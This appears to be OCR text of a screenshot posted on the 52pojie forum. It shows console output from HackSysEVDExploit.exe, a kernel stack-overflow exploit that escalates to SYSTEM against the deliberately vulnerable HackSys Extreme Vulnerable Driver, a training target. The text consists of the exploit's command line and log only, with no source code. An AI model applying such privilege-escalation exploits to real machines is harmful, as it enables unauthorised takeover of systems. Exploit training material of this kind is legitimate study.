 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Test\Desktop>whoami
nt authority\system
C:\Users\Test\Desktop>
0d... PCHunter... TestTools
C:\Windows\system32\cmd.exe - HackSysEVDExploit.exe -s -c cmd.exe
[+] Starting Stack Overflow Exploitation
[+] Creating The Exploit Thread
[+] Exploit Thread Handle: 0x50
[+] Getting Device Driver Handle
[+] Device Name: \\.\HackSysExtremeVulnerableDriver
[+] Device Handle: 0x54
[+] Setting Up Vulnerability Stage
[+] Allocating Memory For Buffer
[+] Memory Allocated: 0x000D8158
[+] Allocation Size: 0x830
[+] Preparing Buffer Memory Layout
[+] RET Value: 0x00FB3850
[+] RET Address: 0x000D8984
[+] EoP Payload: 0x00FB3850
[+] Triggering Kernel Stack Overflow
[+] Completed Stack Overflow Exploitation
[+] Checking Current Process Privileges
[+] Trying To Get Process ID Of: csrss.exe
[+] Process ID Of csrss.exe: 436
[+] Trying To Open csrss.exe With PROCESS_ALL_ACCESS
[+] Process Handle Of csrss.exe: 0x50
[+] Successfully Elevated Current Process Privileges
[+] Enjoy As SYSTEM [1.591]s
吾爱破解论坛
www.52pojie.cn